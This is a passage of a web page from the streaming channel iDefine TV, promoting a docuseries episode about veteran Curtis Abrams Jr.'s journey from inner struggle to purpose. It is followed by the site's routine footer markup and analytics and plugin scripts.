His story isn’t about having it all figured out. It’s about what happens when life pulls you off course, and you’re forced to decide whether you stay lost… or find your way back.
.
In this episode, Curtis Abrams Jr. opens up about the inner battles that shaped his mission and the moment he realized healing wasn’t just something he needed, it was something he was called to help others find. He shares how confronting his own darkness became the catalyst for a deeper purpose rooted in guidance, awareness, and direction.
.
What makes Curtis’s journey powerful isn’t just where he’s been, it’s how intentionally he moves forward. You’ll see how he learned to listen inward, trust the signals that mattered most, and build a life and body of work centered on helping others realign when everything feels off.
.
This episode isn’t about perfection or having all the answers. It’s about perseverance, self-honesty, and the courage it takes to face yourself and choose a different path.
.
Episode 4 of the Turning Point Series &quot;The Frontline&quot; premiered Sunday, December 21st at 6 PM EST exclusively on iDefine TV, streaming on Roku.
.
This is one you’ll want to experience, not just watch.
.
#TurningPointTVSeries #iDefineTV  #docuseries #MilitaryVeterans #Roku #findingyourpurpose #findingself #depression #TheFrontline #fyp #MerryChristmas" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18416325799184113&quot;:{&quot;id&quot;:&quot;582085189_18389114287177694_3108349629264901653_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18006929612675695&quot;:{&quot;id&quot;:&quot;607131368_18390292006177694_6319270412727253701_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18066175637446894&quot;:{&quot;id&quot;:&quot;610555185_18390710119177694_7105387348715692956_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18101296330660857&quot;:{&quot;id&quot;:&quot;615486002_18391477891177694_237675400338559681_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18437959810108558&quot;:{&quot;id&quot;:&quot;618624795_18392243002177694_8677894881510874648_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18070939565149990&quot;:{&quot;id&quot;:&quot;623460546_18393702754177694_246210550170478469_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Default Statcounter code for iDefine TV
https://www.idefinetelevision.com -->
<script type="text/javascript">
var sc_project=8387644; 
var sc_invisible=1; 
var sc_security="c5f5cfb3"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/8387644/0/c5f5cfb3/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></div></aside><aside id="block-4" class="widget inner-padding widget_block"><div class="wp-widget-group__inner-blocks"><div class="wp-widget-group__inner-blocks"></div></div></aside><aside id="block-6" class="widget inner-padding widget_block"><h2 class="widget-title">     Launched In?</h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-image size-large is-resized"><a href="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="1024" src="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png" alt="" class="wp-image-10158" style="width:265px;height:265px" srcset="https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-1024x1024.png 1024w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-300x300.png 300w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-150x150.png 150w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1-768x768.png 768w, https://idefinetelevision.com/wp-content/uploads/2024/02/Roku-Established-Badge-White-Transparent-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2028"><a href="https://idefinetelevision.com/privacy/">Privacy</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029"><a href="https://idefinetelevision.com/terms-of-use/">Terms of Use</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2004 - 2024 Organized Thoughts Publishing, LLC. | ALL RIGHTS RESERVED				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="sukra-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    <div class="sukra-side-left-content">
                <div class="sukra-side-left-socials">
            <div class="sukra-social-bar">
    	<ul class="sukra-socials-list">
                	<li><a href="https://facebook.com/idefinetv" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
                        	<li><a href="https://www.twitter.com/idefinetv" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                	<li><a href="https://youtube.com/user/iDefineTelevision" target="_blank"><i class="fa fa-youtube"></i></a></li>
                                	<li><a href="https://instagram.com/idefinetv" target="_blank"><i class="fa fab fa-instagram"></i></a></li>
                                                                </ul>
    </div>    
	        </div>
                    </div>
    		<nav itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" id="sukra-slideout-menu" class="main-navigation slideout-navigation" style="display: none;">
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-main-menu-4" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="https://www.iDefineTelevision.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://idefinetelevision.com/learn-more/">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://idefinetelevision.com/programs/">Get Started</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8253"><a href="https://idefinetelevision.com/reviews/">Success Wall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2474"><a href="https://idefinetelevision.com/whats-on/">Who’s on iDefine TV?<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://idefinetelevision.com/watch-idefine-tv/">Watch It On Roku</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<div class="slideout-overlay">
			<button class="slideout-exit">
				<span class="screen-reader-text">Close</span>
			</button>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sukra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var AMGRConfig = {"user":{"name":"","first_name":"","last_name":"","email":"","id":"","country":""},"site":{"id":"84811","domain":"https:\/\/idefinetelevision.com","platform":"WP_plain"}};
            (function(d, s, id) {
                var js, amjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id; js.async = true;
                js.src = "//cdn.appsmav.com/gr/assets/js/gr-widget-sdk.js?v=3.5.2";
                amjs.parentNode.insertBefore(js, amjs);
            }(document, "script", "gratisfaction-sdk"));
            </script><!-- HFCM by 99 Robots - Snippet # 8: TrackerDesk - Ambassadors (#2) -->
<!-- Trackdesk set client_reference_id help fuction begin -->
<script>
(function () {
    var cookie = document.cookie.match('(^|;)\\s*trakdesk_cid\\s*=\\s*([^;]+)');
    if (Array.isArray(cookie)) {
        try {
            var trakdeskCid = JSON.parse(cookie.pop());
            var cid = trakdeskCid['cid'];
            document.querySelectorAll('a[href^="https://buy.stripe.com/"]').forEach(function (a) {
                var url = new URL(a.href);
                url.searchParams.set('client_reference_id', cid);
                a.href = url.href;
            });
        } catch (e) {
            console.log(e);
        }
    }
})();
</script>
<!-- Trackdesk set client_reference_id help fuction end -->
<!-- /end HFCM by 99 Robots -->

                        <div id="js-ticket_screentag">
                        <a class="js-ticket_screentag_anchor" href="https://idefinetelevision.com/?page_id=9858"><span class="text">Support</span><img class="js-ticket_screentag_image" alt="screen tag" src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/images/support.png" /></a>
                        </div><!-- Reactflow WP v1.0.11 -->
<!-- Reactflow WP v1.0.11 --><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://idefinetelevision.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jssupportticket-main-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='jssupportticket-tablet-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 668px) and (max-width: 782px)' />
<link rel='stylesheet' id='jssupportticket-mobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_mobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(min-width: 481px) and (max-width: 667px)' />
<link rel='stylesheet' id='jssupportticket-oldmobile-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='(max-width: 480px)' />
<link rel='stylesheet' id='jssupportticket-color-css-css' href='https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='pms-style-front-end-css' href='https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.15.7'  media='all' />
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf" id="js-support-ticket-main-js-js"></script>
<script  id="js-support-ticket-main-js-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function(){
                                jQuery("div#js-ticket_screentag").css("left","-"+(jQuery("div#js-ticket_screentag span.text").width() + 25)+"px");
                                jQuery("div#js-ticket_screentag").css("opacity",1);
                                jQuery("div#js-ticket_screentag").hover(
                                    function(){
                                        jQuery(this).animate({left: "+="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    },
                                    function(){
                                        jQuery(this).animate({left: "-="+(jQuery("div#js-ticket_screentag span.text").width() + 25)}, 1000);
                                    }
                                );
                            });
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/sticky.min.js?ver=2.8.0" id="sukra-sticky-js"></script>
<script type="text/javascript" id="sukra-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/menu-plus/functions/js/offside.min.js?ver=2.8.0" id="sukra-offside-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.filterizr.min.js?ver=1.0" id="wpkoi_elements_elementor-filterizr-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/premium-scripts.js?ver=1.0" id="wpkoi-elements-scripts-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/masonry.min.js?ver=1.0" id="wpkoi_elements_elementor-masonry-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/load-more.js?ver=1.0" id="wpkoi_elements_elementor-load-more-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpkoi_elements_magnific-popup-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.min.js?ver=1.0" id="wpkoi_elements_elementor-slick-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/js/anime.min.js?ver=2.2.0" id="wpkoi-anime-js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script  src="https://idefinetelevision.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script  id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<!--[if lte IE 11]>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/classList.min.js?ver=1.2.0" id="sukra-classlist-js"></script>
<![endif]-->
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/menu.min.js?ver=1.2.0" id="sukra-menu-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/a11y.min.js?ver=1.2.0" id="sukra-a11y-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/navigation-search.min.js?ver=1.2.0" id="sukra-navigation-search-js"></script>
<script  src="https://idefinetelevision.com/wp-content/themes/sukra/js/back-to-top.min.js?ver=1.2.0" id="sukra-back-to-top-js"></script>
<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://idefinetelevision.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.03.31-1770148477" id="webinarignition_webinar_modern_js-js"></script>
<script  src="https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.03.31-1770148477" id="webinarignition_backup_js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php","nonce":"5f57cc90f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/idefinetelevision.com\/are-you-awake-to-the-streaming-wars\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/idefinetelevision.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/idefinetelevision.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script type="text/javascript" id="pms-front-end-js-extra">
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/idefinetelevision.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=34a7382074","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan 